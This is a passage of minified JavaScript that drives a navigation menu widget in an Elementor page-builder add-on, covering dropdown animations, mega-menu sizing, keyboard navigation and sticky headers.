.post-inner-loop",this).length&&theplus_setup_packery_portfolio("all"),""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideDown():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeIn(600):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").addClass("open-menu")}).on("mouseleave",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideUp():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeOut(400):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").removeClass("open-menu")})}function theplus_megamenu_fullwidth_container(){"use strict";var a=jQuery;if(0<a(".plus-navigation-menu .plus-dropdown-container").length||0<a(".plus-navigation-menu .plus-dropdown-full-width").length){0<a(".plus-navigation-menu .plus-dropdown-container").length&&a(".plus-navigation-menu .plus-dropdown-container").each(function(){var b=a(this),c=b.closest(".menu-vertical-side");if(0<c.length){var d=b.closest(".elementor-container").width(),e=c.find(".navbar-nav").width(),f=a(">.dropdown-menu",b);f.css({"box-sizing":"border-box",width:d-e-20})}if(!c.length){var g=b.closest(".elementor-container").width(),h=window.innerWidth;h-=g;var i=h/2,j=b.closest(".plus-navigation-wrap"),f=a(">.dropdown-menu",b);if(a("body").hasClass("rtl")){var k=0-j.offset().left+i;f.css({right:k,"box-sizing":"border-box",width:g})}else{var l=0-j.offset().left+i;f.css({left:l,"box-sizing":"border-box",width:g})}}}),0<a(".plus-navigation-menu .plus-dropdown-full-width").length&&a(".plus-navigation-menu .plus-dropdown-full-width").each(function(){var b=a(this),c=b.closest(".menu-vertical-side");if(0<c.length){var d=b.closest(".elementor-container").width(),e=c.find(".navbar-nav").width(),f=d-e-20,g=a(">.dropdown-menu",b);g.css({"box-sizing":"border-box",width:f})}if(!c.length){var d=b.closest(".elementor-container").width(),h=a(window).width(),i=b.closest(".plus-navigation-wrap");if(0<i.length)var j=0-i.offset().left-0;else var j=0;if(a("body").hasClass("rtl"))var j=0-(h-(i.offset().left+i.width()));var g=a(">.dropdown-menu",b);a("body").hasClass("rtl")?g.css({right:j,"box-sizing":"border-box",width:h}):g.css({left:j,"box-sizing":"border-box",width:h})}})}}function theplus_ele_menu_clicking(){"use strict";var a=jQuery;a(".plus-navigation-wrap .menu-click .plus-navigation-menu .navbar-nav li.menu-item-has-children > a").on("click",function(b){if(b.preventDefault(),b.stopPropagation(),a(this).closest(".plus-navigation-inner.menu-click")){var c=a(this),d=c.parent(),e=c.parent().parent(),f=d.find("> ul.dropdown-menu");d.hasClass("open-menu")?(f.slideUp(400),d.removeClass("open-menu")):(e.css("height","auto"),e.find("li.dropdown.open-menu ul.dropdown-menu").slideUp(400),e.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),e.find("li.dropdown,li.dropdown-submenu.open-menu").removeClass("open-menu"),f.slideDown(400),d.addClass("open-menu"),0<d.find(".list-isotope-metro .post-inner-loop").length&&theplus_setup_packery_portfolio("all"))}}),a(document).mouseup(function(b){var c=a("li.dropdown");c.is(b.target)||0!==c.has(b.target).length||(c.find("ul.dropdown-menu").slideUp(400),c.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),c.removeClass("open-menu"))})}(function(a){'use strict';var b=function(a,b){function c(b){let c,f,g,h=a[0].querySelectorAll(".plus-navigation-wrap"),i=a[0].querySelectorAll(".plus-navigation-inner");0<a[0].querySelectorAll(".menu-horizontal").length?c="horizontal":0<a[0].querySelectorAll(".menu-vertical").length?c="vertical":0<a[0].querySelectorAll(".menu-vertical-side").length&&(c="vertical-side"),0<i.length&&(g=i[0].classList.contains(" menu-hover")?"hover":"click",f=i[0]&&i[0].dataset&&i[0].dataset.menu_transition?i[0].dataset.menu_transition:"style-1"),0<h.length&&h.forEach(function(a){if(9==+b.which){let b=a.querySelectorAll(".dropdown-toggle");b.length&&b.forEach(function(a){if(a&&a.classList.contains("focus-visible"));else if(a&&a.nextElementSibling){let b=a.nextElementSibling.querySelectorAll(".focus-visible");0==b.length?("horizontal"==c||"vertical"==c||"vertical-side"==c)&&(a.nextElementSibling.style.display="none"):a&&a.classList.contains("dropdown-submenu")||b.forEach(function(a){let b=a&&a.parentElement&&a.parentElement.parentElement?a.parentElement.parentElement.querySelectorAll("li"):"";0<b.length&&b.forEach(function(a){let b=a.querySelectorAll(".focus-visible");if(0==b.length){let b=a.querySelectorAll(".dropdown-menu");b.forEach(function(a){("horizontal"==c||"vertical"==c||"vertical-side"==c)&&(a.style.display="none")})}})})}}),d(a,c,f)}else 27==+b.which&&e(a,c)})}function d(a,b){let c=a.querySelectorAll(".focus-visible");c.length&&c.forEach(function(a){a&&a.nextElementSibling&&("vertical-side"==b||"horizontal"==b?a.nextElementSibling.style.cssText=`display: block`:"vertical"==b&&(jQuery(a.nextElementSibling).slideDown(),a.parentElement.classList.contains("plus-fw")&&(a.parentElement.classList.remove("plus-fw"),f(a))))})}function e(a,b){if("vertical"==b||"horizontal"==b||"vertical-side"==b){let b=a.querySelectorAll("ul.dropdown-menu");b.length&&b.forEach(function(a){a.style.display="none"})}}function f(a){let c=a.parentElement.querySelectorAll(".list-isotope");0<c.length?c.forEach(function(a){let c=a.querySelectorAll(".post-inner-loop");0<c.length&&b(c).isotope("reloadItems").isotope()}):0<a.parentElement.querySelectorAll(".list-isotope-metro").length&&theplus_setup_packery_portfolio("all")}var g=a.find(".plus-navigation-wrap");0<g.find(".hover-inverse-effect").length&&b(".plus-navigation-menu .nav > li > a").on({mouseenter:function(){b(this).closest(".hover-inverse-effect").addClass("is-hover-inverse"),b(this).addClass("is-hover")},mouseleave:function(){b(this).closest(".hover-inverse-effect").removeClass("is-hover-inverse"),b(this).removeClass("is-hover")}}),0<g.find(".submenu-hover-inverse-effect").length&&b(".plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a").on({mouseenter:function(){b(this).closest(".submenu-hover-inverse-effect").addClass("is-submenu-hover-inverse"),b(this).addClass("is-hover")},mouseleave:function(){b(this).closest(".submenu-hover-inverse-effect").removeClass("is-submenu-hover-inverse"),b(this).removeClass("is-hover")}});var h=window.innerWidth;if(991<h&&g.find(".plus-navigation-inner").hasClass("menu-hover")&&theplus_navmenu_hover(),theplus_megamenu_fullwidth_container(),g.find(".nav>li .dropdown-menu").each(function(){var a=b(this),c=a.find(".plus-megamenu-content"),d=a.closest(".plus-dropdown-full-width"),e=a.closest(".plus-dropdown-container");if(0<c.length||d.length||e.length){var f=a.closest(".dropdown");f.addClass("plus-fw")}}),0<b(".plus-mobile-menu-content.swiper-container").length&&new Swiper(".plus-mobile-menu-content.swiper-container",{slidesPerView:"auto",mousewheelControl:!0,freeMode:!0}),0<g.length){var i=g.find(".plus-navigation-inner"),j=i.data("nav-sticky"),k=i.data("nav-sticky-osup"),l=i.data("wid");if(null!=j&&"yes"==j&&""!=l){var m=g.closest(".elementor-element.elementor-section:not(.elementor-inner-section)").addClass("plus-nav-sticky-sec").data("id");801<h&&g.closest(".elementor-element.elementor-section:not(.elementor-inner-section):not(.elementor-hidden-desktop)").length&&g.append("<div class=\"plus-nav-sticky "+l+"-"+m+"\"></div>"),800>h&&768<h&&g.closest(".elementor-element.elementor-section:not(.elementor-inner-section):not(.elementor-hidden-tablet)").length&&g.append("<div class=\"plus-nav-sticky "+l+"-"+m+"\"></div>"),767>h&&g.closest(".elementor-element.elementor-section:not(.elementor-inner-section):not(.elementor-hidden-phone)").length&&g.append("<div class=\"plus-nav-sticky "+l+"-"+m+"\"></div>");var p=".elementor-element-"+m+".elementor-section";b(".plus-nav-sticky."+l+"-"+m).insertBefore(p),b(window).on("load scroll",function(){var a=b(p).outerHeight(),c=b(".plus-nav-sticky."+l+"-"+m).length?b(".plus-nav-sticky."+l+"-"+m).offset().top:0,d=b(".plus-nav-sticky."+l+"-"+m);b(window).scrollTop()>c?(d.css("min-height",a),b(p).addClass("plus-fixed-sticky")):(d.css("min-height",0),b(p).removeClass("plus-fixed-sticky")),null!=k&&"yes"==k&&function(){var a=new Headroom(document.querySelector(p),{tolerance:5,classes:{initial:"animated",pinned:"slideDown",unpinned:"slideUp"}});a.init()}()})}}document.addEventListener("click",c),document.addEventListener("keyup",c)};a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/tp-navigation-menu.default",b)})})(jQuery);